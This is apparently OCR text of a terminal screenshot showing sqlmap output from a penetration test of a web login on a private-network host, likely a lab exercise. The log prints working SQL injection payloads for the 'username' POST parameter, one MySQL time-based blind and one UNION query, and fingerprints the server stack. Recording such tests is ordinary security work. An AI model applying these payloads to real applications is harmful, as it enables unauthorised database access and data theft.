 ⌥⌘1 simplehttpserver (simplehttpserv... ⌘1 ..gadget/target (-zsh) ⌘2 ~ (-zsh) ⌘3 +
[15:04:22] [INFO] automatically extending ranges for UNION query injection technique tests as t
here is at least one other (potential) technique found
[15:04:25] [INFO] target URL appears to be UNION injectable with 3 columns
[15:04:25] [INFO] POST parameter 'username' is 'Generic UNION query (NULL) - 1 to 20 columns' i
njectable
POST parameter 'username' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 68 HTTP(s) requests:
---
Parameter: username (POST)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: username=admin' AND (SELECT 7837 FROM (SELECT(SLEEP(5)))OLLE) AND 'CElm'='CElm&pas
sword=123
    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: username=admin' UNION ALL SELECT NULL,CONCAT(0x7171626271,0x655a4b724f644f4a564c46
57704265727441477279654e645452675043756a68597068754a506a53,0x7162626b71),NULL-- -&password=123
---
[15:04:28] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 19.10 or 20.10 or 20.04 (focal or eoan)
web application technology: Apache 2.4.41
back-end DBMS: MySQL >= 5.0.12
[15:04:29] [INFO] fetched data logged to text files under '/Users/exp10it/.local/share/sqlmap/o
utput/172.22.6.38'
[*] ending @ 15:04:29 /2023-08-02/
➜ ~
exp10it -zsh 22% 18 GB 8/02, 3:04 PM